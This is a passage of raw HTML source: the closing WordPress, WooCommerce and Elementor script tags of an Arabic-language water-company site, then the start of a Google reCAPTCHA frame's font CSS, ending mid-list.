async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ar","wc_ajax_url":"\/?lang=ar&wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/deltawater.net\/%d8%b9%d8%b1%d8%a8%d9%87\/?lang=ar","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.1" id="wc-add-to-cart-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ar","wc_ajax_url":"\/?lang=ar&wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ar","wc_ajax_url":"\/?lang=ar&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81c6670491152a1d0854b12d636a7542-ar","fragment_name":"wc_fragments_81c6670491152a1d0854b12d636a7542","request_timeout":"5000"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_57aab268c25caed7b979ccbe5cb4f4d6.js?ver=1.0.0" id="responsive-menu-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/themes/imperion-1/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_689ddfc0748e06208e21b8f7cb7421d0.js?ver=1.0.4" id="imperion-woo-module-script-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3b157c69aa719d4d3cd096ec9f1036e0.js?ver=1.0.4" id="imperion-theme-script-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-reviews/assets/js/lib/vue.min.js?ver=2.6.11" id="jet-vue-js"></script> <script type="text/javascript" id="jet-menu-public-scripts-js-extra">var jetMenuPublicSettings = {"version":"2.1.7","ajaxUrl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"746de9d030","devMode":"false","wpmlLanguageCode":"ar","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":".elementor-row","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};</script> <script type="text/javascript" src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_ea398945b7e0dc24e2b5c60a44ff00f0.js?ver=2.1.7" id="jet-menu-public-scripts-js"></script> <script type="text/javascript" id="jet-menu-public-scripts-js-after">function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();</script> <script type="text/javascript" id="cart-widget-js-extra">var actions = {"is_lang_switched":"1","force_reset":"0"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.4" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1" id="jquery-sonar-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_c208b892d5e834b4932b43e67037f290.js?ver=0.6.1" id="wpcom-lazy-load-images-js"></script> <script type="text/javascript" async='async' src="https://www.google.com/recaptcha/api.js?render=6LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_6a0e8318d42803736d2fafcc12238026.js?ver=5.6" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-elements/assets/js/lib/html2canvas/html2canvas.min.js?ver=1.0.0-rc.5" id="html2canvas-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_c538dfd097069e52139412c594a4aa47.js?ver=1.10.0" id="oridomi-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_963b8e3cc6226dd47c3fe066288a8d3e.js?ver=1.0.0" id="peel-js-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_4cc86d1003c45134d6838f13e3885db1.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-blog/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.6" id="share-link-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0645\u062d\u0645\u0648\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0647\u0627\u062a\u0641 \u0645\u062d\u0645\u0648\u0644 - \u0623\u0641\u0642\u064a","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062c\u0647\u0627\u0632 \u0644\u0648\u062d\u064a -\u0623\u0641\u0642\u064a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/deltawater.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15084,"title":"%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87%20-%20Delta%20water","excerpt":"","featuredImage":false}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script> <script type="text/javascript" id="jet-blocks-js-extra">var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.2" id="jet-blocks-js"></script> <script type="text/javascript" id="jet-elements-js-extra">var jetElements = {"ajaxUrl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_4866930a3fcfb07a1fe4561bf16f77e8.js?ver=2.1.7" id="jet-menu-elementor-widgets-scripts-js"></script> <script type="text/javascript" id="jet-popup-frontend-js-extra">var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":{"b8ba88a":{"attached-popup":"jet-popup-8091","trigger-type":"click-self","trigger-custom-selector":""},"f1febf5":{"attached-popup":"jet-popup-8134","trigger-type":"click-self","trigger-custom-selector":""},"986a3b7":{"attached-popup":"jet-popup-8134","trigger-type":"click-self","trigger-custom-selector":""}}},"version":"1.5.6","ajax_url":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_40a5f594d5d9cc93f32ff76324ed3476.js?ver=1.5.6" id="jet-popup-frontend-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script type="text/javascript" id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-03-01 20:17:16+0000","generator":"GlotPress\/4.0.0-rc.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"You are probably offline.":["\u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u0623\u0646\u062a \u063a\u064a\u0631 \u0645\u062a\u0635\u0644 \u0628\u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0641\u0634\u0644 \u0631\u0641\u0639 \u0627\u0644\u0648\u0633\u0627\u0626\u0637. \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0635\u0648\u0631\u0629 \u0623\u0648 \u0644\u0642\u0637\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0641\u064a\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u062a\u0635\u063a\u064a\u0631\u0647\u0627 \u0648\u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649."],"An unknown error occurred.":["\u062d\u062f\u062b \u062e\u0637\u0623 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641."],"The response is not a valid JSON response.":["\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u0627 \u062a\u0645\u062b\u0644 \u0631\u062f JSON \u0635\u062d\u064a\u062d."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script type="text/javascript" id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deltawater.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "746de9d030" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deltawater.net/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type="text/javascript" id="jet-reviews-frontend-js-extra">var jetReviewPublicConfig = {"version":"2.2.7","ajax_url":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","current_url":"https:\/\/deltawater.net\/%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%87-%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87\/?lang=ar","getPublicReviewsRoute":"\/jet-reviews-api\/v1\/get-public-reviews-list","submitReviewCommentRoute":"\/jet-reviews-api\/v1\/submit-review-comment","submitReviewRoute":"\/jet-reviews-api\/v1\/submit-review","likeReviewRoute":"\/jet-reviews-api\/v1\/update-review-approval","reviewTypeData":{"id":"1","name":"Default","slug":"default","description":"","source":"default","fields":[{"label":"Rating","step":1,"max":5}],"meta_data":""},"labels":{"alreadyReviewed":"*Already reviewed","notApprove":"*Your review must be approved by the moderator","notValidField":"*This field is required or not valid","captchaValidationFailed":"*Captcha validation failed"},"recaptchaConfig":""};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_e5349527096146fcdd75c47379a2e25e.js?ver=2.2.7" id="jet-reviews-frontend-js"></script> <script type="text/javascript" id="jet-tabs-frontend-js-extra">var JetTabsSettings = {"ajaxurl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17" id="jet-tabs-frontend-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_02287e4885600fda1fefe8910c703e95.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_7c2fcabb5a4cbdbfeac6527d926af65a.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script> <script type="text/javascript" id="jet-tricks-frontend-js-extra">var JetTricksSettings = {"elements_data":{"sections":{"23c1b58":{"view_more":false,"particles":"false","particles_json":null},"470f425":{"view_more":false,"particles":"false","particles_json":null},"4d921a86":{"view_more":false,"particles":"false","particles_json":null},"6cba1c38":{"view_more":false,"particles":"false","particles_json":null},"74bb0ee":{"view_more":false,"particles":"false","particles_json":null},"37252dd":{"view_more":false,"particles":"false","particles_json":null},"49bd946c":{"view_more":false,"particles":"false","particles_json":null},"69f428fa":{"view_more":false,"particles":"false","particles_json":null},"29865cd5":{"view_more":false,"particles":"false","particles_json":null},"42e5b654":{"view_more":false,"particles":"false","particles_json":null},"7fb1bc0":{"view_more":false,"particles":"false","particles_json":null},"35b6468":{"view_more":false,"particles":"false","particles_json":null},"e2f62ad":{"view_more":false,"particles":"false","particles_json":null},"e1629f3":{"view_more":false,"particles":"false","particles_json":null},"5c474b6":{"view_more":false,"particles":"false","particles_json":null},"d488f42":{"view_more":false,"particles":"false","particles_json":null},"5acaa984":{"view_more":false,"particles":"false","particles_json":null},"a95b84e":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"d3f7082":[],"b8ba88a":[],"f1febf5":[],"4563fcf":[],"5453a66":[],"6a6baa1":[],"95fdbf2":[],"7229bc4":[],"6a1339de":[],"552dda0c":[],"22790f81":[],"c6eae63":[],"73af1a7f":[],"36ce64c":[],"156e7fa5":[],"4f485b30":[],"1b6e7758":[],"2d958fa6":[],"64b724ff":[],"1bd948bc":[],"3bef7e29":[],"40687e6":[],"564b8b8":[],"bccc3c5":[],"08c0a61":[],"547fb6be":[],"116ad51d":[],"591de0d6":[],"53233138":[],"348fd6d6":[],"7ae57876":[],"20b47556":[],"7af4dabf":[],"797bc901":[],"93bc64c":[],"a13f410":[],"88ca340":[],"72d8a933":[],"1bcc0306":[],"6cf24709":[],"c759243":[],"3926c2b8":[],"7f9b5d1f":[],"18c1bfc3":[],"4ca2ea12":[],"46682a7e":[],"54356b68":[],"639f7062":[],"b2d60eb":[],"27dfe1da":[],"8fd4a42":[],"80d5441":[],"6c3de36":[],"444ed1f":[],"079a699":[],"355f9e7":[],"8671597":[],"1e32f15":[],"a77dee7":[],"108f7f6":[],"68d666f":[],"9418be9":[],"8ffc9c2":[],"af75978":[],"bfb8de8":[],"7f181b2":[],"5107054":[],"76c4634":[],"499ccb53":[],"6fb29f1":[],"e1a3350":[],"6cbc5c9":[],"e73da1a":[],"986a3b7":[]}}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_f99576069cb90269fbb1a4efd448573a.js?ver=1.4.1" id="jet-tricks-frontend-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.6" id="preloaded-modules-js"></script> <script type="text/javascript" id="jet-blog-js-extra">var JetBlogSettings = {"ajaxurl":"https:\/\/deltawater.net\/%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%87-%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87\/?lang=ar&nocache=1768378574&jet_blog_ajax=1"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.0" id="jet-blog-js"></script> <script type="text/javascript">if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}</script> <script src='https://stats.wp.com/e-202603.js' defer></script> <script>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'167417848',post:'15084',tz:'2',srv:'deltawater.net'} ]);
	_stq.push([ 'clickTrackerInit', '167417848', '15084' ]);</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dedecdeeae8d4f72afbb1ed3f71318c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-14 10:16:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq&co=aHR0cHM6Ly9kZWx0YXdhdGVyLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fm6fw3xpj5w1
body_size: 48779
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 